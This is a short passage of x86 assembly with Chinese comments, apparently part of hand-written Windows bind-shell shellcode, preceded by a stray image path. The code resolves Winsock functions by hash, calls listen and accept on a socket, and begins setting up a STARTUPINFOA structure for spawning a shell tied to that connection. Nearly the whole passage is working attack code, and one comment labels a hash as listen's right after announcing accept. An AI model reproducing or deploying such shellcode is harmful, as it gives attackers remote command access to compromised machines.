 213 push[ebp - 0x8]//ws2_32 基址
214 call fun_GetProcAddr
215 push 0x7FFFFFFF
216 push  [ebp-0x10]//socket
217 call eax
218 //获取accept 并调用
219 push 0X1971EB1//listen 哈希值
220 push[ebp - 0x8]//ws2_32 基址
221 call fun_GetProcAddr
222 push 0
223 push 0
224 push [ebp-0x10]
225 call eax
226 mov [ebp-0x10],eax
227
228 //初始化STARTUPINFOA结构体
229 lea edi,[ebp-0x90]//STARTUPINFOA结构体首地址
230 xor eax,eax